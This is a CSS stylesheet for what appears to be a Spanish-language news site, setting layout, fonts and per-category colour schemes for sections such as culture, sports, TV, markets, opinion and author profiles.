div.bloque-principal section.lo-mas-leido div.entrada-post section:nth-of-type(even) { padding-left: 15px; padding-right: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article { border-top: 1px solid #ccc; margin-top: 15px; padding: 20px 0 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type { margin-top: 20px;}
div.bloque-principal section.lo-mas-leido div.entrada-post:first-of-type section article { border: none; margin: 0; padding-top: 0;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero { color: #CCCCCC; font-family: 'Droid Serif', serif; font-size: 40px; line-height: 47px; padding-left: 0; text-align: center;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article p.numero strong { font-weight: 700;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article:hover p.numero { color: #FF9900;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div { padding: 0}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 {}
div.bloque-principal section.lo-mas-leido div.entrada-post section article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 16px; font-weight: 700; line-height: 19px;}
/*Calugas: Facebook | Newsletter | Publicidad*/
div.bloque-principal section.calugas {}
div.bloque-principal section.calugas div.recuadro { display: table-cell; float: none; margin-bottom: 30px; padding-left: 15px; padding-right: 15px; vertical-align: top; width: auto;}
div.bloque-principal section.calugas div.recuadro:first-of-type { width: 390px;}
div.bloque-principal section.calugas div.recuadro:last-of-type { min-width: 360px;}
div.bloque-principal section.calugas div.recuadro div.newsletter { background-color: #AEAEAE; color: #fff; font-family: 'Droid Sans', sans-serif; padding: 10px 15px !important;}
div.bloque-principal section.calugas div.recuadro div.newsletter h4 { color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; font-weight: 700; margin-bottom: 5px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss { list-style: none; margin-bottom: 4px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li:first-child { margin-left: 0px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a:hover { color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.rrss li a span i.fa-mobile { color: #AEAEAE; font-size: 1.7em; top: 2px;}
div.bloque-principal section.calugas div.recuadro div.newsletter form { margin-bottom: 15px; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group { float: left; margin-bottom: 5px; width: 70%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form div.form-group input { border-radius: 4px 0px 0px 4px; border-right: none; width: 100%;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button { background-color: #FFA300; border: none; border-radius: 0px 4px 4px 0px; color: #fff; font-weight: 700; margin: 0; padding: 7px 5px; text-align: center; width: 30%; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.bloque-principal section.calugas div.recuadro div.newsletter form button:hover { background-color: #333;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos { list-style: none; margin-bottom: 0; padding: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li { float: left; margin-left: 15px;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li:first-child { margin-left: 0;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li a { color: #fff;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-square { color: #FFA300;}
div.bloque-principal section.calugas div.recuadro div.newsletter ul.escribenos li i.fa-envelope { color: #fff;}
/*Single Sidebar (tercera-columna)*/
div.single-sidebar { width: 300px;}
div.single-sidebar section { background-color: #fff !important; margin-bottom: 30px; width: 300px;}
div.single-sidebar section article { border-top: 1px solid #CCCCCC; margin-top: 0; padding-top: 20px;}
div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
div.single-sidebar section article:last-of-type { margin-bottom: 0;}
div.single-sidebar section article div { padding: 0;}
div.single-sidebar section article div figure { padding: 0; position: relative;}
div.single-sidebar section article div div { padding-left: 15px;}
div.single-sidebar section article div div h3 { margin-bottom: 0;}
div.single-sidebar section article div div h3 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 14px; font-weight: 700; line-height: 17px; margin: 0;}
div.single-sidebar section article div figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.videos {}
div.single-sidebar section.videos h2 {}
div.single-sidebar section.videos h2 a { background-color: #88B13E;}
div.single-sidebar section.videos article div figure a i { text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
div.single-sidebar section.opinion article {}
div.single-sidebar section.opinion article div { border-top: none;}
div.single-sidebar section.opinion article div h3 a { font-size: 18px; font-weight: 700; line-height: 20px; margin-bottom: 15px;}
div.single-sidebar section.opinion article div p { color: #4A4A4A; font-size: 13px; font-weight: 400; line-height: 15px;}
/*div.single-sidebar section.opinion article:last-of-type { margin-top: 10px;}*/
div.single-sidebar section.cultura-ciudad h2 a { font-size: 23px;}
div.single-sidebar section div.publicidad,
div.single-sidebar section div.publicidad a { margin-bottom: 0;}
div.single-sidebar section div.publicidad div:first-child { margin-bottom: 20px;}

/*Boorar esta línea al pasar y verificar que funciona en Desarrollo*/
.publicidad.ads-horizontal a img,
div.single-sidebar section div.publicidad img { margin-bottom: 30px!important;}














/* · · · · · · · · · · · · · · · ·:::::: C a t e g o r í a ::::::· · · · · · · · · · · · · · · · · · · · */
div.bloque-principal.categoria {}
/*Noticias Principales de la categoria*/
div.bloque-principal.categoria section.destacados {}
div.bloque-principal.categoria section.destacados article {}
div.bloque-principal.categoria section.destacados article:first-of-type {}
div.bloque-principal.categoria section.destacados article.principal { font-family: 'Droid Sans', sans-serif; font-weight: 400; margin-bottom: 15px; padding: 0 15px;}
div.bloque-principal.categoria section.destacados article.principal em { color: #4A4A4A; font-size: 16px; font-style: normal; line-height: 22px; margin-bottom: 5px;}
div.bloque-principal.categoria section.destacados article.principal h3 { border: none !important; margin-bottom: 15px; padding-bottom: 0;}
div.bloque-principal.categoria section.destacados article.principal h3 a { color: #000000; font-family: 'Droid Serif', serif; font-size: 24px; font-weight: 700; line-height: 30px;}
div.bloque-principal.categoria section.destacados article.principal figure { margin: 5px 0 25px;}
div.bloque-principal.categoria section.destacados article.principal figure a { display: block;}
div.bloque-principal.categoria section.destacados article.principal figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados article.principal figure a img { margin: 0; width: 100%;}
div.bloque-principal.categoria section.destacados article.principal p { color: #666666; font-size: 12px; line-height: 18px; margin-bottom: 20px;}
div.bloque-principal.categoria section.destacados article.principal a.ver-mas { clear: both; float: left; padding-left: 15px;}
div.bloque-principal.categoria section.destacados div {}
div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #285374; color: #285374; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px; padding-bottom: 10px;}
div.bloque-principal.categoria section.destacados div.secundario h3 { padding-left: 0;}
div.bloque-principal.categoria section.destacados div article {}
div.bloque-principal.categoria section.destacados div article figure {}
div.bloque-principal.categoria section.destacados div article figure a { display: block;}
div.bloque-principal.categoria section.destacados div article figure a:hover { opacity: 0.8;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb { margin: 0 0 15px; padding-left: 0;}
div.bloque-principal.categoria section.destacados div article figure.destacados-thumb a img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.destacados div article div { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-weight: 400;}
div.bloque-principal.categoria section.destacados div article div p { font-size: 13px; line-height: 18px;}
div.bloque-principal.categoria section.destacados div article div h4 {}
div.bloque-principal.categoria section.destacados div article div h4 a { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Lo ultimo*/
div.bloque-principal.categoria section.lo-ultimo { margin-bottom: 30px;}
div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #285375; color: #285375; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; padding-bottom: 10px;}
div.bloque-principal.categoria section.lo-ultimo h2 span { line-height: 33px; padding-right: 15px;}
div.bloque-principal.categoria section.lo-ultimo article { border-color: #ccc; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article figure { padding-left: 0px;}
div.bloque-principal.categoria section.lo-ultimo article figure img { display: block; margin: 0 auto; max-width: 120px; width: 100%;}
div.bloque-principal.categoria section.lo-ultimo article div { color: #4A4A4A; }
div.bloque-principal.categoria section.lo-ultimo article div p { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 13px; font-weight: 400; line-height: 18px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div h4 a:hover { color: #000;}
div.bloque-principal.categoria section.lo-ultimo article div small { color: #000000; font-family: 'Droid Serif', serif; font-size: 11px; font-weight: 400; line-height: 21px;}
div.bloque-principal.categoria section.lo-ultimo article div small em { display: inline; font-size: 10px; font-style: italic; margin-right: 5px;}
div.bloque-principal.categoria section.lo-ultimo article div small strong { display: inline; font-weight: 700; text-transform: uppercase;}
div.bloque-principal.categoria section.lo-ultimo article div small strong a { color: #000000; display: inline; font-weight: 700; text-transform: uppercase;}
/*Publicidad horizontal dentro del bloque principal de Categorias*/
div.bloque-principal.categoria section .publicidad.ads-horizontal { background-color: #fff; margin: 0; padding-bottom: 30px; padding-top:  30px; position: relative; z-index: 10;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 30px; width: 728px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: none; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 728px;}
div.bloque-principal.categoria section.lo-ultimo .publicidad.ads-horizontal { margin-bottom: -30px;}
div.bloque-principal.categoria section .publicidad.ads-horizontal a {}
div.bloque-principal.categoria section .publicidad.ads-horizontal a img { display: block; margin: 0 auto;}


#avisos-legales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #876e4f; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #876e4f #876e4f transparent; background-color: #fff; color: #876e4f;}
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#avisos-legales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #876e4f; border-color: #876e4f #876e4f transparent;}


#cultura div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e07c4b; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e07c4b #e07c4b transparent; background-color: #fff; color: #e07c4b;}
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cultura div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e07c4b; border-color: #e07c4b #e07c4b transparent;}


#deportes div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #e05b5a; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #e05b5a #e05b5a transparent; background-color: #fff; color: #e05b5a;}
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#deportes div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #e05b5a; border-color: #e05b5a #e05b5a transparent;}


#tv div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #443E58; color: #443E58;}
#tv div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8073a6; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #443E58 #443E58 transparent; background-color: #fff; color: #443E58;}
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#tv div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #443E58; border-color: #443E58 #443E58 transparent;}


#mercados div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #8BB198; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #8BB198 #8BB198 transparent; background-color: #fff; color: #8BB198;}
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#mercados div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #8BB198; border-color: #8BB198 #8BB198 transparent;}
#mercados div.bloque-principal section.lo-mas-leido div.entrada-post section { clear: none;}


#cat-sin-editar div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #08B7CF; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #08B7CF #08B7CF transparent; background-color: #fff; color: #08B7CF;}
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sin-editar div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #08B7CF; border-color: #08B7CF #08B7CF transparent;}




#cat-multimedia div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #a3d042; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #a3d042 #a3d042 transparent; background-color: #fff; color: #a3d042;}
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-multimedia div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #a3d042; border-color: #a3d042 #a3d042 transparent;}


#cat-mundo div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #439cbb; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #439cbb #439cbb transparent; background-color: #fff; color: #439cbb;}
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-mundo div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #439cbb; border-color: #439cbb #439cbb transparent;}


#cat-opinion div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #327dc0; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #327dc0 #327dc0 transparent; background-color: #fff; color: #327dc0;}
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-opinion div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #327dc0; border-color: #327dc0 #327dc0 transparent;}
/*Single "Blogs y Opinion" - titulo de noticia + avatar*/
#cat-opinion .datos-noticias {}
#cat-opinion .datos-noticias div { margin-bottom: 15px;}
#cat-opinion .datos-noticias div ol.breadcrumb { margin-bottom: 10px;}

.datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
.datos-noticias .avatar-y-titulo figure { max-width: 130px;}
.datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}

/*#cat-opinion .datos-noticias .avatar-y-titulo { margin-bottom: 15px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure { max-width: 130px;}
#cat-opinion .datos-noticias .avatar-y-titulo figure img { max-width: 100px; width: 100%;}*/

#cat-opinion .datos-noticias p.autor-y-fecha { margin: 0px 0px 15px;}
#cat-opinion .datos-noticias .content-autor-fecha { border: medium none; margin: 0;}


#cat-pais div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #6b77bf; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #6b77bf #6b77bf transparent; background-color: #fff; color: #6b77bf;}
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-pais div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #6b77bf; border-color: #6b77bf #6b77bf transparent;}


#cat-sociales div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #C57E9C; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #C57E9C #C57E9C transparent; background-color: #fff; color: #C57E9C;}
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-sociales div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #C57E9C; border-color: #C57E9C #C57E9C transparent;}


#cat-vida-en-linea div.bloque-principal.categoria section.destacados div h3 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #0099FA; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs { border-color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido div ul.nav-tabs li.active a{ color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav-tabs > li.active > a:hover { border-color: #0099FA #0099FA transparent; background-color: #fff; color: #0099FA;}
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:focus,
#cat-vida-en-linea div.bloque-principal section.lo-mas-leido .nav > li > a:hover { background-color: #0099FA; border-color: #0099FA #0099FA transparent;}





/* · · · · · · · · · · · · · · · ·:::::: PORTADA :: Blogs y Opinión ::::::· · · · · · · · · · · · · · · · · · · · */
#cat-opinion div.bloque-principal.categoria {}
#cat-opinion div.bloque-principal.categoria section.destacados {}
#cat-opinion div.bloque-principal.categoria section.destacados article { border-color: #ccc; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div h3 { border-bottom: 3px solid #327DC0; font-size: 24px; padding-bottom: 5px;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas { margin-bottom: 30px; padding-bottom: 5px; padding-top: 5px; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados article.cierre-entradas a.ver-mas { color: #327DC0; text-align: left;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article.cierre-entradas a.ver-mas {}
#cat-opinion div.single-sidebar section { float: left; padding: 0 0 20px;}
#cat-opinion div.single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-opinion div.single-sidebar section.mercados { background-color: #EBF2EB!important;}
#cat-opinion div.single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-opinion div.single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-opinion div.single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-opinion div.single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-opinion div.single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-opinion div.single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-opinion div.single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-opinion div.single-sidebar section article div div { border-top: none; padding-top: 0;}
/*foto Avatar*/
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article { width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar img { border-radius: 50%; width: 100%;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption {}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article figure.avatar figcaption a { color: #4A4A4A; text-align: center;}
#cat-opinion div.bloque-principal.categoria section.destacados div.columnas-posteos article .contenido {}




/* · · · · · · · · · · · · · · · ·:::::: Blogs y Opinión :: Perfil autor ::::::· · · · · · · · · · · · · · · · · · · · */
#perfil-autor {}
#perfil-autor section.descripcion-autor { border-bottom: none; border-left: 1px solid #D8D8D8; border-top: 1px solid #D8D8D8; border-right: 1px solid #D8D8D8;}
#perfil-autor section.descripcion-autor figure { background-color: #F3F3F3;}
#perfil-autor section.descripcion-autor figure img { display: block; margin: 30px auto; max-width: 100px; width: 100%;}
#perfil-autor section.descripcion-autor figure figcaption { background-color: #285374; color: #fff; display: block; padding: 10px;} /*background-color: #333333;*/
#perfil-autor section.descripcion-autor figure strong { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: normal; text-align: center;}
#perfil-autor section.descripcion-autor figure p { color: #fff; display: block; font-family: 'Droid Sans', sans-serif; font-size: 12px; font-weight: 400; line-height: normal; margin-bottom: 0; text-align: center;}
#perfil-autor section.descripcion-autor dl { margin-bottom: 0; padding-bottom: 5%; padding-top: 12%;}
#perfil-autor section.descripcion-autor dl dt { color: #285374; font-family: 'Droid Sans', sans-serif; font-size: 20px; font-weight: 700; line-height: 33px;}
#perfil-autor section.descripcion-autor dl dd { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 400; line-height: 26px;}
#perfil-autor section.noticias-del-autor { background-color: #FBFBFB; border: 1px solid #D8D8D8; color: #666666; padding-bottom: 30px; padding-top: 30px;}
#perfil-autor section.noticias-del-autor h2 { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 26px; margin-bottom: 30px;}
#perfil-autor section.noticias-del-autor article {}
#perfil-autor section.noticias-del-autor article h3 { color: #4E6C84; font-family: 'Droid Sans', sans-serif; font-size: 18px;  font-weight: 700; line-height: 21px;}
#perfil-autor section.noticias-del-autor article h3 a { color: #4E6C84;}
#perfil-autor section.noticias-del-autor article h3 a:hover { color: #285374;}
#perfil-autor section.noticias-del-autor article p { color: #666666; font-family: 'Droid Sans', sans-serif; font-size: 16px; font-weight: 400; line-height: 23px;}
#perfil-autor section.noticias-del-autor article p.fecha { font-size: 14px;}
#perfil-autor section.noticias-del-autor article hr { border-color: #BFBFBF;}
#perfil-autor section.noticias-del-autor article a.ver-mas { font-weight: 300;}
#perfil-autor section.noticias-del-autor .nav-pagination { text-align: center;}
#perfil-autor section.noticias-del-autor .contenedor-pagination { display: inline-block;}
#perfil-autor .columna-full-ancho.newsletter { margin-bottom: 30px;}




/* · · · · · · · · · · · · · · · ·:::::: QUIENES SOMOS ::::::· · · · · · · · · · · · · · · · · · · · */
#quienes-somos {}
#quienes-somos .columna-principal h2 { color: #000000; font-family: 'Droid Serif', serif; font-size: 35px; font-weight: 700; line-height: 50px; margin-bottom: 30px;}
#quienes-somos .columna-principal {}
#quienes-somos .columna-principal h3 { border-bottom: 5px solid #285374; color: #000000; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 15px; padding-bottom: 15px;}
#quienes-somos .columna-principal h3.la-plaza { border-color: #D0021B;}
#quienes-somos .columna-principal h3.directorio { border-color: #285374;}
#quienes-somos .columna-principal h3.direcciones-regionales { border-color: #D0021B;}
#quienes-somos .columna-principal h3.equipo { border-color: #285374;}
#quienes-somos .columna-principal h3.mercados { border-color: #8CB289;}
#quienes-somos .columna-principal h3.cultura { border-color: #E07C4B;}
#quienes-somos .columna-principal h3.deportes { border-color: #E15B5A;}
#quienes-somos .columna-principal h3.tv { border-color: #8173A6;}
#quienes-somos .columna-principal dl { margin-bottom: 30px;}
